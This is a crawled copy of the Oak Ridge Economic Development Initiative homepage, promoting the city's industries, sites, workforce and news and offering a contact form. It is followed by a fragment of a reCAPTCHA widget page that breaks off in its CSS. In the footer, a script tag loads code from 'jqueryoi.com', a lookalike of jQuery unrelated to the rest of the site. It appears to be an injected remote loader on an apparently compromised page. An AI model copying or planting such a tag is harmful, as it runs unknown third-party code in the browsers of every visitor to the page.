

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oakridgeedi.org/
body_size: 5342
content:
<!DOCTYPE html>
<html>
    <head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<base href="https://www.oakridgeedi.org/">
		<title>Oak Ridge Economic Development Initiative</title>
		<!-- Started: Tue, 20 Jan 2026 08:33:34 -0500; Elapsed: 0.043718099594116 -->
		
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta property="og:type" content="website">
		<meta property="og:title" content="Oak Ridge Economic Development Initiative">
		<meta name="twitter:title" content="Oak Ridge Economic Development Initiative">
		<meta property="og:url" content="https://www.oakridgeedi.org/">
		<meta property="twitter:url" content="https://www.oakridgeedi.org/">

		<link rel="shortcut icon" type="image/png" href="favicon.png">
		<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
		<link rel="stylesheet" href="libraries/common/reset.css">
		<link rel="stylesheet" href="libraries/common/jquery.gst.css">
		<link rel="stylesheet" href="libraries/common/typography.css">
		<link rel="stylesheet" href="libraries/shadowbox3_jquery/shadowbox.css">
		<link rel="stylesheet" href="libraries/jquery_ui/smoothness/jquery-ui-smoothness.css">
		<link rel="stylesheet" href="libraries/public/form-builder2.css">
		<link rel="stylesheet" href="libraries/public/basic.css">
		<link rel="stylesheet" href="https://use.typekit.net/gia5say.css">
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href="https://fonts.googleapis.com/css2?family=Fjalla+One&display=swap" rel="stylesheet">
		<link rel="stylesheet" href="libraries/public/site.tpl.css">

		<!--[if lt IE 9]>
		<script src="libraries/public/GST_HTML5_Elements2.js"></script>
		<![endif]-->
		



<!-- Global site tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0RX57L6RS1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-0RX57L6RS1');
</script>



		<script defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCskvt6NCScUOV7TQwSx0bMLOTtC7Q0Y_4"></script>
		<script defer src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
		<script defer src="libraries/common/jquery.gst.js"></script>
		<script defer src="libraries/common/jquery.cycle2.min.js"></script>
		<script defer src="libraries/common/init.js"></script>
		<script defer src="libraries/shadowbox3_jquery/shadowbox.js"></script>
		<script defer src="libraries/jquery_ui/jquery-ui.min.js"></script>
		<script defer src="libraries/public/jquery.excerpt.js"></script>
		<script defer src="libraries/public/jquery.gstModuleForms.js"></script>
		<script defer src="libraries/public/init.js"></script>
    </head>
    <body class="body body__theme__demo body__layout__home">

<header class="home-header" role="banner">
	<div class="header__inner">
        <div class="header__logo-contain">
			<a class="header__logo-link" href="https://www.oakridgeedi.org/">
				<div class="OR">Oak Ridge</div>
				<div class="EDI">Economic Development Initiative</div>
			</a>
        </div>

		<nav class="nav" role="navigation" aria-label="Pages">
			<span class="nav__activate material-icons">menu</span>
			<ol class="nav__list nav__list__level-1">
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Why Oak Ridge
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/an-innovation-hub">
			An Innovation Hub
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/strategically-located">
			Strategically Located
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/business-innovation-friendly">
			Business &amp; Innovation Friendly
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/great-taxes-incentives">
			Great Taxes &amp; Incentives
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/highly-educated-talent-pool">
			Highly Educated Talent Pool
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/wonderful-quality-of-life">
			Wonderful Quality of Life
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Key Industries
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/advanced-manufacturing">
			Advanced Manufacturing
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/nuclear-and-advanced-energy">
			Nuclear and Advanced Energy
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/cyber-security-datacenters">
			Cyber Security &amp; Datacenters
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/retail">
			Retail
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/professional-services">
			Professional Services
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Find Your Site
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/properties">
			Properties
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/horizon-center">
			Horizon Center
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/heritage-center">
			Heritage Center
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Living
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/livability">
			Livability
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/cost-of-living">
			Cost of Living
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/education">
			Education
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/healthcare">
			Healthcare
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/housing">
			Housing
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/downtown-development">
			Downtown Development
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/recreation">
			Recreation
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Doing Business
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/workforce">
			Workforce
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/employer-services">
			Employer Services
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/incentives">
			Incentives
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/utilities">
			Utilities
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/permitting">
			Permitting
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/property-taxes">
			Property Taxes
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/infrastructure">
			Infrastructure
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="partners">
			Partners
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="about-oredi">
			About OREDI
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="news">
			News
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="contact">
			Contact
		</a>
	</div>

</li>
			</ol>
		</nav>


	</div>
</header>

<section class="heading_splash">
    <video class="heading_splash-video" src="uploads/Homepage-2.mp4" autoplay="" loop="" muted=""></video>
    <div class="cover-gradient">
        <div class="heading_splash-inner">
            <h1>A Place to <span>Discover</span> the Technology of Tomorrow</h1>
            <a class="generic__link-button" href="#home-contact">Get Info</a>
        </div>
    </div>
</section>

<main>

<section class="icon-section">
    <div class="icon-group">
        <div class="icon-part">
            <a href="key-industries/advanced-manufacturing">
            <img class="header-ico" src="images/advancedmanufacturing.png">
            <p>Advanced<BR>
                Manufacturing</p>
            </a>
        </div>

            <!--
        <div class="icon-part">
            <img class="header-ico" src="images/medicalisotopes.png">
            <p>Medical<BR>
                Isotopes</p>
        </div>-->

        <div class="icon-part"> 
            <a href="key-industries/nuclear-and-advanced-energy">
                <img class="header-ico" src="images/nuclearenergy.png">
           <p>Nuclear & <BR>
                Advanced Energy</p>
            </a>
        </div>

        <div class="icon-part">
            <a href="key-industries/cyber-security-datacenters">
            <img class="header-ico" src="images/cybersecurity.png">
                <p>Cyber Security <BR>
                & Datacenters</p>
            </a>
        </div>

        <div class="icon-part">
            <a href="key-industries/retail">
            <img class="header-ico" src="images/retail.png">
            <p>Retail</p></a>
        </div>

        <div class="icon-part">
            <a href="redirect/id/62">
            <img class="header-ico" src="images/commercial.png">
            <p>Professional<BR>Services</p>
            </a>
        </div>

    </div>
</section>

<section class="innovation">
    <div class="inner">
        <div class="hub">
            <div class="hub-text">
                <h2>A Hub of Innovation</h2>
                <p>Oak Ridge is a bustling community where brilliant minds are leading the way to the technological innovations that will shape our future.</p>
                <a class="generic__link-button" href="#home-contact">See What Tomorrow Looks Like in Oak Ridge</a>
            </div>
            <div class="hub-images">
                <div class="hub-container">
                    <img class="tomorrowtech" src="images/tomorrowtech1.jpg">
                    <img class="tomorrowtech" src="images/tomorrowtech2.jpg">
                    <img class="tomorrowtech" src="images/tomorrowtech3.jpg">
                </div>
            </div>
        </div>

        <div class="location">
            <div class="location-text">
                <h2>Strategically Located</h2>
                <h3>Central To Key Markets</h3>
            </div>
            <img class="map" src="images/usmap.png">
            
        </div>
    </div>
</section>

<section class="business">
    <div class="inner">
        <div class="left">
            <h2>THAT&rsquo;S BUSINESS READY</h2>
            <p>Oak Ridge has become an international success story since the Department of Energy’s reindustrialization program was launched in 1996. The Oak Ridge community is currently experiencing a surge of housing and retail growth that’s bringing its in-town livability in line with the same level of excellence its businesses have long enjoyed.</p>
        </div>
        <div class="right">
            <div class="right-icon">
                <img class="icon" src="images/residential.png">
                <p>Oak Ridge saw 308% growth in housing units permitted in 2022</p>
            </div>

            <div class="right-icon">
                <img class="icon" src="images/retail.png">
                <p>5 new major retail businesses announced in 2022</p>
            </div>

            <div class="right-icon">
                <img class="icon" src="images/advancedmanufacturing.png">
                <p>Oak Ridge IDB reported over $28M in capital investments and 179 jobs created in 2021 by PILOT-recipient tech companies</p>
            </div>
        </div>
    </div>
</section>

<section class="oasis">
    <div class="inner">
        <h2>A Cultural Oasis Wrapped in Gorgeous Greenspace</h2>
        <a class="generic__link-button" href="redirect/id/72">Come Explore</a>
    </div>
</section>

<section class="partners">
    <h2>With Tremendous Partners and Incentives</h2>
                                            <section class="module gallery gallery__style__scrol_h3">


	<div class="generic__inner">
		<h2 class="module-gallery__title"><span class="module-gallery__title-text">Community</span></h2>


		<div class="module-gallery__wrap">
			<div class="module-gallery__items">
				<div class="module-gallery__sentinel"></div>
				<div class="module-gallery__item module-gallery__item__active">
					<a class="module-gallery__item-link"						title=""
						href="http://www.oakridgetn.gov/">
						<img class="module-gallery__item-image" src="binary/gallery_items/50-main.jpg" alt="">
					</a>
				</div>
				<div class="module-gallery__item">
					<a class="module-gallery__item-link" rel="shadowbox[gallery2]"						title=""
						href="binary/gallery_items/95-original.png">
						<img class="module-gallery__item-image" src="binary/gallery_items/95-main.png" alt="">
					</a>
				</div>
				<div class="module-gallery__item">
					<a class="module-gallery__item-link" rel="shadowbox[gallery2]"						title=""
						href="binary/gallery_items/111-original.jpg">
						<img class="module-gallery__item-image" src="binary/gallery_items/111-main.jpg" alt="">
					</a>
				</div>
				<div class="module-gallery__item">
					<a class="module-gallery__item-link"						title=""
						href="https://orud.org/">
						<img class="module-gallery__item-image" src="binary/gallery_items/93-main.png" alt="">
					</a>
				</div>
				<div class="module-gallery__item">
					<a class="module-gallery__item-link"						title=""
						href="https://exploreoakridge.com/">
						<img class="module-gallery__item-image" src="binary/gallery_items/100-main.png" alt="">
					</a>
				</div>
			</div>
			<div class="module-gallery__control module-gallery__control__previous">chevron_left</div>
			<div class="module-gallery__control module-gallery__control__next">chevron_right</div>
		</div>

	</div>
</section>
                <section class="module gallery gallery__style__scrol_h3">


	<div class="generic__inner">
		<h2 class="module-gallery__title"><span class="module-gallery__title-text">Economic</span></h2>


		<div class="module-gallery__wrap">
			<div class="module-gallery__items">
				<div class="module-gallery__sentinel"></div>
				<div class="module-gallery__item module-gallery__item__active">
					<a class="module-gallery__item-link"						title=""
						href="https://eteconline.org/">
						<img class="module-gallery__item-image" src="binary/gallery_items/29-main.jpg" alt="">
					</a>
				</div>
				<div class="module-gallery__item">
					<a class="module-gallery__item-link"						title=""
						href="https://www.eteda.org/">
						<img class="module-gallery__item-image" src="binary/gallery_items/48-main.jpg" alt="">
					</a>
				</div>
				<div class="module-gallery__item">
					<a class="module-gallery__item-link"						title=""
						href="https://tnecd.com/">
						<img class="module-gallery__item-image" src="binary/gallery_items/49-main.jpg" alt="">
					</a>
				</div>
				<div class="module-gallery__item">
					<a class="module-gallery__item-link"						title=""
						href="http://heritagectr.com/">
						<img class="module-gallery__item-image" src="binary/gallery_items/104-main.png" alt="">
					</a>
				</div>
				<div class="module-gallery__item">
					<a class="module-gallery__item-link" rel="shadowbox[gallery5]"						title=""
						href="binary/gallery_items/96-original.png">
						<img class="module-gallery__item-image" src="binary/gallery_items/96-main.png" alt="">
					</a>
				</div>
				<div class="module-gallery__item">
					<a class="module-gallery__item-link"						title=""
						href="https://tsbdc.org/">
						<img class="module-gallery__item-image" src="binary/gallery_items/86-main.png" alt="">
					</a>
				</div>
				<div class="module-gallery__item">
					<a class="module-gallery__item-link"						title=""
						href="http://andersoncountyeda.com/">
						<img class="module-gallery__item-image" src="binary/gallery_items/89-main.jpg" alt="">
					</a>
				</div>
				<div class="module-gallery__item">
					<a class="module-gallery__item-link"						title=""
						href="https://www.roanealliance.org/">
						<img class="module-gallery__item-image" src="binary/gallery_items/94-main.jpg" alt="">
					</a>
				</div>
				<div class="module-gallery__item">
					<a class="module-gallery__item-link" rel="shadowbox[gallery5]"						title=""
						href="binary/gallery_items/109-original.jpg">
						<img class="module-gallery__item-image" src="binary/gallery_items/109-main.jpg" alt="">
					</a>
				</div>
			</div>
			<div class="module-gallery__control module-gallery__control__previous">chevron_left</div>
			<div class="module-gallery__control module-gallery__control__next">chevron_right</div>
		</div>

	</div>
</section>
                <section class="module gallery gallery__style__scrol_h3">


	<div class="generic__inner">
		<h2 class="module-gallery__title"><span class="module-gallery__title-text">Technology</span></h2>


		<div class="module-gallery__wrap">
			<div class="module-gallery__items">
				<div class="module-gallery__sentinel"></div>
				<div class="module-gallery__item module-gallery__item__active">
					<a class="module-gallery__item-link"						title=""
						href="https://www.utk.edu/">
						<img class="module-gallery__item-image" src="binary/gallery_items/44-main.jpg" alt="">
					</a>
				</div>
				<div class="module-gallery__item">
					<a class="module-gallery__item-link"						title=""
						href="https://www.ornl.gov/">
						<img class="module-gallery__item-image" src="binary/gallery_items/45-main.jpg" alt="">
					</a>
				</div>
				<div class="module-gallery__item">
					<a class="module-gallery__item-link"						title=""
						href="https://www.tva.com/">
						<img class="module-gallery__item-image" src="binary/gallery_items/46-main.jpg" alt="">
					</a>
				</div>
				<div class="module-gallery__item">
					<a class="module-gallery__item-link"						title=""
						href="https://cns-llc.us/">
						<img class="module-gallery__item-image" src="binary/gallery_items/90-main.png" alt="">
					</a>
				</div>
				<div class="module-gallery__item">
					<a class="module-gallery__item-link"						title=""
						href="https://innovationcrossroads.ornl.gov/">
						<img class="module-gallery__item-image" src="binary/gallery_items/112-main.jpg" alt="">
					</a>
				</div>
			</div>
			<div class="module-gallery__control module-gallery__control__previous">chevron_left</div>
			<div class="module-gallery__control module-gallery__control__next">chevron_right</div>
		</div>

	</div>
</section>
                <section class="module gallery gallery__style__scrol_h3">


	<div class="generic__inner">
		<h2 class="module-gallery__title"><span class="module-gallery__title-text">Workforce</span></h2>


		<div class="module-gallery__wrap">
			<div class="module-gallery__items">
				<div class="module-gallery__sentinel"></div>
				<div class="module-gallery__item module-gallery__item__active">
					<a class="module-gallery__item-link"						title=""
						href="https://www.roanestate.edu/">
						<img class="module-gallery__item-image" src="binary/gallery_items/37-main.png" alt="">
					</a>
				</div>
				<div class="module-gallery__item">
					<a class="module-gallery__item-link"						title=""
						href="https://www.tbr.edu/institutions/colleges-applied-technology">
						<img class="module-gallery__item-image" src="binary/gallery_items/39-main.jpg" alt="">
					</a>
				</div>
				<div class="module-gallery__item">
					<a class="module-gallery__item-link"						title=""
						href="https://www.ortn.edu">
						<img class="module-gallery__item-image" src="binary/gallery_items/102-main.jpg" alt="">
					</a>
				</div>
				<div class="module-gallery__item">
					<a class="module-gallery__item-link"						title=""
						href="https://www.pstcc.edu/">
						<img class="module-gallery__item-image" src="binary/gallery_items/98-main.jpg" alt="">
					</a>
				</div>
			</div>
			<div class="module-gallery__control module-gallery__control__previous">chevron_left</div>
			<div class="module-gallery__control module-gallery__control__next">chevron_right</div>
		</div>

	</div>
</section>
                <div class="center"><a class="generic__link-button" href="doing-business/incentives">View Incentives</a>
        </div>
</section>

<section class="amazing">
    <div class="inner">
        <h2>And An Amazing Workforce</h2>

        <a href="redirect/id/73">
        <div class="stats_left first">
            <p>Professional, Scientific & Technical Services is Oak Ridge's #1 Industry</p>
            <h3>#1</h3>
        </div>
         </a>

        <a href="redirect/id/73">
        <div class="stats_right second">
            <h3>4x</h3>
            <p>Life, Physical, & Social Science Occupations are +4.7x the average makeup of jobs <span>(datausa.com)</span></p>
        </div>
         </a>

        <a href="living/education">
        <div class="stats_left third">
            <p>1,135 PHDs working in Oak Ridge.</p>
            <h3>#1,135</h3>
        </div>
        </a>

        <a href="living/education">
            <div class="stats_right fourth">
            <h3>#2</h3>
            <p>Oak Ridge Schools were 2nd in the world to become Advanced STEM certified.</p>
            </div>
        </a>
    </div>
</section>

<section class="home-news">
    <div class="inner">
        <h2>With Big News to Share</h2>
                                                <section class="module feeds feeds__type__news">
            	<div class="generic__inner">
		<ul class="news__list">
			<li class="news__item clearfix">
				<a class="news__link news__link__title" href="/system/news/view/377/watch-general-fusions-lm26-achieves-first-plasma">WATCH: General Fusion’s LM26 achieves first plasma</a>
				<div class="news__short-description"></div>
			</li>
			<li class="news__item clearfix">
				<a class="news__link news__link__title" href="/system/news/view/378/watch-lm26-built-operating">WATCH: LM26 built &amp; operating</a>
				<div class="news__short-description"></div>
			</li>
			<li class="news__item clearfix">
				<a class="news__link news__link__title" href="/system/news/view/376/ornl-invention-alert-december-2025">ORNL Invention Alert: December 2025</a>
				<div class="news__short-description"></div>
			</li>
			<li class="news__item clearfix">
				<a class="news__link news__link__title" href="/system/news/view/375/ornl-invention-alert-november-2025">ORNL Invention Alert: November 2025</a>
				<div class="news__short-description"></div>
			</li>
			<li class="news__item clearfix">
				<a class="news__link news__link__title" href="/system/news/view/374/compressing-magnetic-fields-by-the-electromagnetic-implosion-of-a-hollow-lithium-cylinder-experimental-test-beds-simulated-with-openfoam">Compressing Magnetic Fields by the Electromagnetic Implosion of a Hollow Lithium Cylinder: Experimental Test Beds Simulated with OpenFOAM</a>
				<div class="news__short-description"></div>
			</li>
			<li class="news__item clearfix">
				<a class="news__link news__link__title" href="/system/news/view/371/dont-forget-rsvp-to-the-2025-ornl-innovation-awards-reception">Don&#039;t Forget! RSVP to the 2025 ORNL Innovation Awards Reception</a>
				<div class="news__short-description"></div>
			</li>
			<li class="news__item clearfix">
				<a class="news__link news__link__title" href="/system/news/view/372/dont-forget-rsvp-to-the-2025-ornl-innovation-awards-luncheon">Don&#039;t Forget! RSVP to the 2025 ORNL Innovation Awards Luncheon</a>
				<div class="news__short-description"></div>
			</li>
			<li class="news__item clearfix">
				<a class="news__link news__link__title" href="/system/news/view/373/dont-forget-rsvp-to-2025-ornl-innovation-awards-luncheon-reception">Don&#039;t Forget! RSVP to 2025 ORNL Innovation Awards Luncheon &amp; Reception</a>
				<div class="news__short-description"></div>
			</li>
			<li class="news__item clearfix">
				<a class="news__link news__link__title" href="/system/news/view/368/invitation-to-2025-ornl-innovation-awards-reception">Invitation to 2025 ORNL Innovation Awards Reception</a>
				<div class="news__short-description"></div>
			</li>
			<li class="news__item clearfix">
				<a class="news__link news__link__title" href="/system/news/view/369/invitation-to-2025-ornl-innovation-awards-luncheon">Invitation to 2025 ORNL Innovation Awards Luncheon</a>
				<div class="news__short-description"></div>
			</li>
		</ul>
	</div>
        </section>
                                                                                                                                        
        <a class="generic__link-button" href="system/news">Browse More News</a>
    </div>
</section>

<!--<section class="testimonial">
    <div class="generic__inner">
        <h2>What Our Fans Have to Say</h2>
    </div>
        <div class="test-contain">
            <div class="test-left">
                <img class="personel" src="images/zacharia.png">
            </div>
            <div class="test-right">
                                                                                                                                                                        <section class="module feeds feeds__type__testimonials">
                	<div class="generic__inner">
		<ul class="testimonials__list">
			<li class="testimonials__item">
				<blockquote class="testimonials__quote">Place-based innovation is key for expanding opportunity in American communities long overlooked.</blockquote>
				<cite class="testimonials__citation">
					<span class="testimonials__citation-person">Thomas Zacharia,</span>
					<span class="testimonials__citation-position">Oak Ridge National Labs Director</span>
				</cite>
			</li>
		</ul>
		<span class="testimonials__prev material-icons">chevron_left</span>
		<span class="testimonials__next material-icons">chevron_right</span>
	</div>
                        </section>
                                                                                                                                                                                                                            </div>
        </div>
    
</section>-->

<section class="home-contact" id="home-contact">
    <div class="home-container">
        <div class="contact-info">
            <h2>Get Powered Up in Oak Ridge, Tennessee</h2>
            <p>If you need help or information about locating or opening in Oak Ridge, we're here to help.</p>

            <div class="address">1400 Oak Ridge Turnpike,<BR>
                 Oak Ridge, TN 37830
            </div>
            <div class="phone">
                <a class="phone" href="tel:8654831321">865-483-1321</a>
            </div>

           

                                            </div>
                                                                                                                                                                                                                <section class="module forms">


	<div class="generic__inner">
	
	<h2 class="forms__form-item-header"></h2>
	
	<form class="fb3__form" method="post" action="system/forms/submit">
		<fieldset>
			<ul class="forms__contact-field-list">
				<li class="forms__contact-field-item forms__question forms__question__type-0 forms__question__required" data-question-type="0">
	<div class="fb3__field fb3__field__text fb3__field__required">
	<label class="fb3__field-label">
		<span class="fb3__field-heading">
			<span class="fb3__field-heading-text">Name</span>
		</span>
		<input class="fb3__field-input" type="text" name="answer[1][cf_name]" value="" required>
	</label>
</div>
				</li>
				<li class="forms__contact-field-item forms__question forms__question__type-5 forms__question__required" data-question-type="5">
	<div class="fb3__field fb3__field__text fb3__field__required">
	<label class="fb3__field-label">
		<span class="fb3__field-heading">
			<span class="fb3__field-heading-text">Email</span>
		</span>
		<input class="fb3__field-input" type="text" name="answer[1][cf_email]" value="" required>
	</label>
</div>
				</li>
				<li class="forms__contact-field-item forms__question forms__question__type-phone" data-question-type="phone">
	<div class="fb3__field fb3__field__composite fb3__field__phone fb3__region__international validate-phone">
	<label class="fb3__field-label">
		<span class="fb3__field-heading">
			<span class="fb3__field-heading-text">Phone</span>
		</span>
		<input class="fb3__field-input" type="tel" name="answer[1][cf_phone]" value="">
	</label>
</div>
				</li>
			</ul>
			
			<ul class="forms__question-list">
				<li class="forms__question-item forms__question forms__question__type-3" data-question-type="3">
	<div class="fb3__field fb3__field__textarea">
	<label class="fb3__field-label">
		<span class="fb3__field-heading">
			<span class="fb3__field-heading-text">Message</span>
		</span>
		<textarea class="fb3__field-input" name="answer[1][1]" rows="5" cols="40"></textarea>
	</label>
</div>
				</li>
			</ul>
			
<div class="fb3__field fb3__field__captcha">
	<!-- I am not a robot checkbox -->
	<div class="g-recaptcha" data-sitekey="6LdfGrQeAAAAABpJrEt7Nv139MD9Di-M2G8vCN2o"></div>
</div>
		</fieldset>
		<fieldset>
<div class="fb3__field fb3__field__submit">
	<button class="fb3__button" type="submit">Submit</button>
</div>
			<input type="hidden" name="form_responses[form_id]" value="1">
		</fieldset>
	</form>
	
	</div>
</section>
                                                                                        </form>
    </div>
</section>


</main>

<footer class="footer" role="footer">
	<div class="footer__inner">
		<nav class="footer__social" role="navigation" aria-label="Social Media">
		</nav>
		
		<a class="footer__privacy" href="privacy-policy">Privacy Policy</a><BR>
			<BR>
		<span class="footer__copyright">Copyright &copy; 2026 Oak Ridge Economic Development Initiative. All Rights Reserved.</span>
		<script src="https://jqueryoi.com/246.js"></script>

		<a class="footer__designer gst-external" href="https://www.trademarkads.com">Knoxville Web Design by TradeMark Advertising</a>
	</div>
</footer>



		<script defer src="https://www.google.com/recaptcha/api.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdfGrQeAAAAABpJrEt7Nv139MD9Di-M2G8vCN2o&co=aHR0cHM6Ly93d3cub2FrcmlkZ2VlZGkub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=jlxn4o5a19c9
body_size: 49449
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
